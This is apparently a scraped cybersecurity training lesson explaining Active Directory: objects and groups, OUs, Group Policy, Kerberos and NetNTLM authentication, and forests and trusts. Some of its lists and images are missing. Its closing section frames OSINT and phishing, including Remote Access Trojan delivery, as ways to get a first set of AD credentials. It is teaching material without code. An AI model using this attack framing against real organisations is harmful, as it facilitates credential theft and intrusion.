

Appearance
Appearance
Microsoft's Active Directory is the backbone of the corporate world. It simplifies the management of devices and users within a corporate environment. In this room, we'll take a deep dive into the essential components of Active Directory.
Objectives
Picture yourself administering a small business network with only five computers and five employees. In such a tiny network, you will probably be able to configure each computer separately without a problem. You will manually log into each computer, create users for whoever will use them, and make specific configurations for each employee's accounts. If a user's computer stops working, you will probably go to their place and fix the computer on-site.
While this sounds like a very relaxed lifestyle, let's suppose your business suddenly grows and now has 157 computers and 320 different users located across four different offices. Would you still be able to manage each computer as a separate entity, manually configure policies for each of the users across the network and provide on-site support for everyone? The answer is most likely no.

To overcome these limitations, we can use a Windows domain. Simply put, a Windows domain is a group of users and computers under the administration of a given business. The main idea behind a domain is to centralise the administration of common components of a Windows computer network in a single repository called Active Directory (AD). The server that runs the Active Directory services is known as a Domain Controller (DC).

The main advantages of having a configured Windows domain are:
In school/university networks, you will often be provided with a username and password that you can use on any of the computers available on campus. Your credentials are valid for all machines because whenever you input them on a machine, it will forward the authentication process back to the Active Directory, where your credentials will be checked. Thanks to Active Directory, your credentials don't need to exist in each machine and are available throughout the network.
In a Windows domain, credentials are stored in a centralised repository called Active Directory
The server in charge of running the Active Directory services is called Domain Controller
The core of any Windows Domain is the Active Directory Domain Service (AD DS). This service acts as a catalogue that holds the information of all of the "objects" that exist on your network. Amongst the many objects supported by AD, we have users, groups, machines, printers, shares and many others. Let's look at some of them:
Users
Users are one of the most common object types in Active Directory. Users are one of the objects known as security principals, meaning that they can be authenticated by the domain and can be assigned privileges over resources like files or printers. You could say that a security principal is an object that can act upon resources in the network.
Users can be used to represent two types of entities:
Machines
Machines are another type of object within Active Directory; for every computer that joins the Active Directory domain, a machine object will be created. Machines are also considered "security principals" and are assigned an account just as any regular user. This account has somewhat limited rights within the domain itself.
The machine accounts themselves are local administrators on the assigned computer, they are generally not supposed to be accessed by anyone except the computer itself, but as with any other account, if you have the password, you can use it to log in.
Note: Machine Account passwords are automatically rotated out and are generally comprised of 120 random characters.
Identifying machine accounts is relatively easy. They follow a specific naming scheme. The machine account name is the computer's name followed by a dollar sign. For example, a machine named DC01 will have a machine account called DC01$.
Security Groups
If you are familiar with Windows, you probably know that you can define user groups to assign access rights to files or other resources to entire groups instead of single users. This allows for better manageability as you can add users to an existing group, and they will automatically inherit all of the group's privileges. Security groups are also considered security principals and, therefore, can have privileges over resources on the network.
Groups can have both users and machines as members. If needed, groups can include other groups as well.
Several groups are created by default in a domain that can be used to grant specific privileges to users. As an example, here are some of the most important groups in a domain:
| Security Group | Description |
|---|---|
| Domain Admins | Users of this group have administrative privileges over the entire domain. By default, they can administer any computer on the domain, including the DCs. |
| Server Operators | Users in this group can administer Domain Controllers. They cannot change any administrative group memberships. |
| Backup Operators | Users in this group are allowed to access any file, ignoring their permissions. They are used to perform backups of data on computers. |
| Account Operators | Users in this group can create or modify other accounts in the domain. |
| Domain Users | Includes all existing user accounts in the domain. |
| Domain Computers | Includes all existing computers in the domain. |
| Domain Controllers | Includes all existing DCs on the domain. |
You can obtain the complete list of default security groups from the Microsoft documentation.
Active Directory Users and Computers
To configure users, groups or machines in Active Directory, we need to log in to the Domain Controller and run "Active Directory Users and Computers" from the start menu:
This will open up a window where you can see the hierarchy of users, computers and groups that exist in the domain. These objects are organised in Organizational Units (OUs) which are container objects that allow you to classify users and machines. OUs are mainly used to define sets of users with similar policing requirements. The people in the Sales department of your organisation are likely to have a different set of policies applied than the people in IT, for example. Keep in mind that a user can only be a part of a single OU at a time.
In Windows domains, Organizational Unit (OU) refers to containers that hold users, groups and computers to which similar policies should apply. In most cases, OUs will match departments in an enterprise.
You probably noticed already that there are other default containers apart from the THM OU. These containers are created by Windows automatically and contain the following:
Security Groups vs OUs
You are probably wondering why we have both groups and OUs. While both are used to classify users and computers, their purposes are entirely different:

Your first task as the new domain administrator is to check the existing AD OUs and users, as some recent changes have happened to the business. You have been given the following organisational chart and are expected to make changes to the AD to match it:
**Delegation **
One of the nice things you can do in AD is to give specific users some control over some OUs. This process is known as delegation and allows you to grant users specific privileges to perform advanced tasks on OUs without needing a Domain Administrator to step in.
One of the most common use cases for this is granting IT support the privileges to reset other low-privilege users' passwords. According to our organisational chart, Phillip is in charge of IT support, so we'd probably want to delegate the control of resetting passwords over the Sales, Marketing and Management OUs to him.
By default, all the machines that join a domain (except for the DCs) will be put in the container called "Computers". If we check our DC, we will see that some devices are already there:
We can see some servers, some laptops and some PCs corresponding to the users in our network. Having all of our devices there is not the best idea since it's very likely that you want different policies for your servers and the machines that regular users use on a daily basis.
While there is no golden rule on how to organise your machines, an excellent starting point is segregating devices according to their use. In general, you'd expect to see devices divided into at least the three following categories:
Workstations are one of the most common devices within an Active Directory domain. Each user in the domain will likely be logging into a workstation. This is the device they will use to do their work or normal browsing activities. These devices should never have a privileged user signed into them.
Servers are the second most common device within an Active Directory domain. Servers are generally used to provide services to users or other servers.
Domain Controllers are the third most common device within an Active Directory domain. Domain Controllers allow you to manage the Active Directory Domain. These devices are often deemed the most sensitive devices within the network as they contain hashed passwords for all user accounts within the environment.
So far, we have organised users and computers in OUs just for the sake of it, but the main idea behind this is to be able to deploy different policies for each OU individually. That way, we can push different configurations and security baselines to users depending on their department.
Windows manages such policies through Group Policy Objects (GPO). GPOs are simply a collection of settings that can be applied to OUs. GPOs can contain policies aimed at either users or computers, allowing you to set a baseline on specific machines and identities.
Group Policy Object (GPO) is a feature in Windows Server that allows administrators to control user and computer settings across the network. It provides a centralised way to manage and configure operating systems, applications, and user settings.
To configure GPOs, you can use the Group Policy Management tool, available from the start menu:
GPO distribution
GPOs are distributed to the network via a network share called SYSVOL, which is stored in the DC. All users in a domain should typically have access to this share over the network to sync their GPOs periodically. The SYSVOL share points by default to the C:\Windows\SYSVOL\sysvol\ directory on each of the DCs in our network.
When using Windows domains, all credentials are stored in the Domain Controllers. Whenever a user tries to authenticate to a service using domain credentials, the service will need to ask the Domain Controller to verify if they are correct. Two protocols can be used for network authentication in windows domains:
- Kerberos: Used by any recent version of Windows. This is the default protocol in any recent domain.
- NetNTLM: Legacy authentication protocol kept for compatibility purposes.
While NetNTLM should be considered obsolete, most networks will have both protocols enabled. Let's take a deeper look at how each of these protocols works.
Kerberos Authentication
Kerberos authentication is the default authentication protocol for any recent version of Windows. Users who log into a service using Kerberos will be assigned tickets. Think of tickets as proof of a previous authentication. Users with tickets can present them to a service to demonstrate they have already authenticated into the network before and are therefore enabled to use it.
Kerberos is a computer network authentication protocol that operates based on tickets, allowing nodes to securely prove their identity to one another over a non-secure network. It primarily aims at a client-server model and provides mutual authentication, where the user and the server verify each other's identity. The Kerberos protocol messages are protected against eavesdropping and replay attacks, and it builds on symmetric-key cryptography, requiring a trusted third party.
When Kerberos is used for authentication, the following process happens:

The user sends their username and a timestamp encrypted using a key derived from their password to the Key Distribution Center (KDC), a service usually installed on the Domain Controller in charge of creating Kerberos tickets on the network.
The KDC will create and send back a Ticket Granting Ticket (TGT), which will allow the user to request additional tickets to access specific services. The need for a ticket to get more tickets may sound a bit weird, but it allows users to request service tickets without passing their credentials every time they want to connect to a service. Along with the TGT, a Session Key is given to the user, which they will need to generate the following requests.
In Kerberos, a Ticket Granting Ticket (TGT) serves as a user's proof of authentication and allows a user to request service tickets from the KDC, which can then be used to connect to services across the network.
Notice the TGT is encrypted using the krbtgt account's password hash, and therefore the user can't access its contents. It is essential to know that the encrypted TGT includes a copy of the Session Key as part of its contents, and the KDC has no need to store the Session Key as it can recover a copy by decrypting the TGT if needed.
When a user wants to connect to a service on the network like a share, website or database, they will use their TGT to ask the KDC for a Ticket Granting Service (TGS). TGS are tickets that allow connection only to the specific service they were created for. To request a TGS, the user will send their username and a timestamp encrypted using the Session Key, along with the TGT and a Service Principal Name (SPN), which indicates the service and server name we intend to access.
As a result, the KDC will send us a TGS along with a Service Session Key, which we will need to authenticate to the service we want to access. The TGS is encrypted using a key derived from the Service Owner Hash. The Service Owner is the user or machine account that the service runs under. The TGS contains a copy of the Service Session Key on its encrypted contents so that the Service Owner can access it by decrypting the TGS.

The TGS can then be sent to the desired service to authenticate and establish a connection. The service will use its configured account's password hash to decrypt the TGS and validate the Service Session Key.

NetNTLM Authentication
NetNTLM works using a challenge-response mechanism. The entire process is as follows:

Note: The described process applies when using a domain account. If a local account is used, the server can verify the response to the challenge itself without requiring interaction with the domain controller since it has the password hash stored locally on its SAM.
So far, we have discussed how to manage a single domain, the role of a Domain Controller and how it joins computers, servers and users.
As companies grow, so do their networks. Having a single domain for a company is good enough to start, but in time some additional needs might push you into having more than one.
Trees
Imagine, for example, that suddenly your company expands to a new country. The new country has different laws and regulations that require you to update your GPOs to comply. In addition, you now have IT people in both countries, and each IT team needs to manage the resources that correspond to each country without interfering with the other team. While you could create a complex OU structure and use delegations to achieve this, having a huge AD structure might be hard to manage and prone to human errors.
Luckily for us, Active Directory supports integrating multiple domains so that you can partition your network into units that can be managed independently. If you have two domains that share the same namespace (thm.local in our example), those domains can be joined into a Tree.
If our thm.local domain was split into two subdomains for UK and US branches, you could build a tree with a root domain of thm.local and two subdomains called uk.thm.local and us.thm.local, each with its AD, computers and users:

This partitioned structure gives us better control over who can access what in the domain. The IT people from the UK will have their own DC that manages the UK resources only. For example, a UK user would not be able to manage US users. In that way, the Domain Administrators of each branch will have complete control over their respective DCs, but not other branches' DCs. Policies can also be configured independently for each domain in the tree.
A new security group needs to be introduced when talking about trees and forests. The Enterprise Admins group will grant a user administrative privileges over all of an enterprise's domains. Each domain would still have its Domain Admins with administrator privileges over their single domains and the Enterprise Admins who can control everything in the enterprise.

Forests
The domains you manage can also be configured in different namespaces. Suppose your company continues growing and eventually acquires another company called MHT Inc. When both companies merge, you will probably have different domain trees for each company, each managed by its own IT department. The union of several trees with different namespaces into the same network is known as a forest.
Trust Relationships
Having multiple domains organised in trees and forest allows you to have a nice compartmentalised network in terms of management and resources. But at a certain point, a user at THM UK might need to access a shared file in one of MHT ASIA servers. For this to happen, domains arranged in trees and forests are joined together by trust relationships.
In simple terms, having a trust relationship between domains allows you to authorise a user from domain THM UK to access resources from domain MHT EU.
The simplest trust relationship that can be established is a one-way trust relationship. In a one-way trust, if Domain AAA trusts Domain BBB, this means that a user on BBB can be authorised to access resources on AAA:

The direction of the one-way trust relationship is contrary to that of the access direction.
Two-way trust relationships can also be made to allow both domains to mutually authorise users from the other. By default, joining several domains under a tree or a forest will form a two-way trust relationship.
It is important to note that having a trust relationship between domains doesn't automatically grant access to all resources on other domains. Once a trust relationship is established, you have the chance to authorise users across different domains, but it's up to you what is actually authorised or not.
Before we can exploit AD misconfigurations for privilege escalation, lateral movement, and goal execution, you need initial access first. You need to acquire an initial set of valid AD credentials. Due to the number of AD services and features, the attack surface for gaining an initial set of AD credentials is usually significant.
Two popular methods for gaining access to that first set of AD credentials is Open Source Intelligence (OSINT) and Phishing.
OSINT
OSINT is used to discover information that has been publicly disclosed. In terms of AD credentials, this can happen for several reasons, such as:
Phishing
Phishing is another excellent method to breach AD. Phishing usually entices users to either provide their credentials on a malicious web page or ask them to run a specific application that would install a Remote Access Trojan (RAT) in the background. This is a prevalent method since the RAT would execute in the user's context, immediately allowing you to impersonate that user's AD account. This is why phishing is such a big topic for both Red and Blue teams.
